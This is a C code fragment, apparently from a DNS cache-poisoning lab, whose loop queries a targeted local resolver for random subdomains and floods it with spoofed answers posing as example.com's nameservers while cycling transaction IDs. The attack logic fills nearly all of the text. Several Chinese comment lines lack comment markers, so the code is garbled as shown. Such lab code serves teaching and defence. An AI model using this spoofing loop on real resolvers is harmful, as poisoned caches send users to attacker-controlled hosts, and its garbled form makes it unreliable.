 char a[26]="abcdefghijklmnopqrstuvwxyz";
while (1) {
// Generate a random name with length 5
char name[6];
子域名占位符随机化
name[5] = '\0';
for (int k=0; k<5; k++)  name[k] = a[rand() % 26];
//printf("name: %s, id:%d\n", name, transid);
//##################################################################
/* Step 1. Send a DNS request to the targeted local DNS server.
This will trigger the DNS server to send out DNS queries */
send_dns_request(ip_req, n_req, name);
/* Step 2. Send many spoofed responses to the targeted local DNS server,
each one with a different transaction ID. */
都是example.com域的IP地址,
这样做可以增加成功率
for (int i = 0; i < 100; i++)
{
send_dns_response(ip_resp, n_resp, "199.43.133.53", name, transid);
send_dns_response(ip_resp, n_resp, "199.43.135.53", name, transid);
transid += 1;
}
//##################################################################
}